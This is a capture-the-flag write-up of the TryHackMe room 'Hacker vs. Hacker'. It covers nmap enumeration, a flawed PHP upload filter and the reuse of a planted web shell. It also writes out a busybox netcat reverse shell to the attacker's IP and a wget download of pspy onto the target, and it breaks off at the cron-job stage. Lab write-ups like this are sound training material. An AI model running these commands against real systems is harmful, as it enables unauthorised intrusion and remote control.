Hacker vs. Hacker - TryHackMe Writeup
Hacker vs. Hacker - TryHackMe Writeup
##TryHackMe Room - Hacker vs. Hacker
Someone has compromised this server already! Can you get in and evade their countermeasures?
The server of this recruitment company appears to have been hacked, and the hacker has defeated all attempts by the admins to fix the machine. They can't shut it down (they'd lose SEO!) so maybe you can help?
##Enumeration
###Nmap Scan
Starting with a comprehensive nmap scan to identify open ports and services:
nmap -p- -vv -sV <TARGET_IP>Results:
PORT   STATE SERVICE REASON         VERSION
22/tcp open  ssh     syn-ack ttl 64 OpenSSH 8.2p1 Ubuntu 4ubuntu0.4 (Ubuntu Linux; protocol 2.0)
80/tcp open  http    syn-ack ttl 64 Apache httpd 2.4.41 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
We have SSH and HTTP services running. Let's explore the web application on port 80 with Burp Suite running as a proxy to capture HTTP history.
###Web Application Discovery
On the homepage, we find an interesting HTML comment in the source code that reveals a potential file upload functionality:
    <h3 class="section-heading">Want to join our stable of body-shopped professionals?</h3>
    Please upload your CV below and we will get back to you if we think your skills might earn us a profit for doing nothing beyond sending a few emails.
    <form action="upload.php" method="post" enctype="multipart/form-data">
      <input class="button" type="file" name="fileToUpload" id="fileToUpload">
      <input class="button-primary" type="submit" value="Upload CV" name="submit">
      <!-- im no security expert - thats what we have a stable of nerds for - but isn't /cvs on the public website a privacy risk? -->
    </form>
The comment suggests that uploaded CVs are stored in the
directory. Let's visit this endpoint to see what's there./cvs

Directory listing appears to be disabled. Let's try to upload a file first to understand how the upload functionality works.
###File Upload Analysis
When attempting to upload a non-PDF file, we receive an error message. However, examining the source code of the error page reveals something interesting:
Hacked! If you dont want me to upload my shell, do better at filtering!

<!-- seriously, dumb stuff:

$target_dir = "cvs/";
$target_file = $target_dir . basename($_FILES["fileToUpload"]["name"]);

if (!strpos($target_file, ".pdf")) {
  echo "Only PDF CVs are accepted.";
} else if (file_exists($target_file)) {
  echo "This CV has already been uploaded!";
} else if (move_uploaded_file($_FILES["fileToUpload"]["tmp_name"], $target_file)) {
  echo "Success! We will get back to you.";
} else {
  echo "Something went wrong :|";
}

-->
Analysis of the Upload Filter:
The code uses
to check if the filename containsstrpos()
. This is a weak check because:
- >
returnsstrpos()
when the substring is not found, but it also returnsfalse
(falsy) when the substring is at position 00 - >The check doesn't verify that
is at the end of the filename.pdf - >An attacker could potentially bypass this by using filenames like
shell.pdf.php
However, when we try to upload files, it seems the attacker has already patched this behavior, as we're unable to upload even legitimate PDFs. This suggests we need to find an alternative approach.

###Discovering the Attacker's Shell
Based on the error message mentioning "If you dont want me to upload my shell", it appears the attacker has already successfully uploaded a shell. Let's check for common file upload bypass patterns:
http://<TARGET_IP>/cvs/shell.pdf.php
Perfect! The attacker's shell is already present on the system. This is the file they successfully uploaded by bypassing the filter.
###Command Execution
Let's test if we can execute commands through this shell:
http://<TARGET_IP>/cvs/shell.pdf.php?cmd=ls
Output:
index.html
shell.pdf.php
boom!
Excellent! We have command execution. Now let's get a reverse shell.
##Initial Access
###Reverse Shell
After testing various reverse shell payloads, we discover that the server has
installed, which provides a limited set of utilities includingbusybox
(netcat).nc

Step 1: Set up a netcat listener on our local machine:
nc -lnvp 1337Step 2: Execute the reverse shell payload via the web shell:
http://<TARGET_IP>/cvs/shell.pdf.php?cmd=busybox+nc+<YOUR_IP>+1337+-e+sh
Success! We have a reverse shell connection. Let's stabilize it:
python3 -c 'import pty; pty.spawn("/bin/bash")'##User Flag

Now that we have shell access, let's locate the user flag. First, let's explore the home directories:
cd /home
ls
Output:
lachlan
Let's navigate to the user's home directory and retrieve the flag:
cd /home/lachlan
ls
Output:
bin
user.txt
cat user.txtUser Flag:
<REDACTED>
###Exploring the Home Directory
We notice a
directory in lachlan's home folder. Let's examine its contents:bin
cd bin
ls -la
Output:
total 12
drwxr-xr-x    2 lachlan  lachlan       4096 May  5  2022 .
drwxr-xr-x    4 lachlan  lachlan       4096 May  5  2022 ..
-rw-r--r--    1 lachlan  lachlan         56 May  5  2022 backup.sh
Let's read the
script:backup.sh
cat backup.shContents:
# todo: pita website backup as requested by her majesty
The script itself doesn't reveal much, but the room description mentions that the attacker was "a bit sloppy with their automation skills," which suggests we should investigate cron jobs.
###Investigating Cron Jobs
To monitor cron jobs and other scheduled processes, we'll use
, a tool that allows us to spy on processes without root privileges.pspy
Step 1: Download
to our local machine and host it via a Python HTTP server:pspy
python3 -m http.server 9000Step 2: Download
on the target system:pspy
cd /tmp
wget http://<YOUR_IP>:9000/pspy64
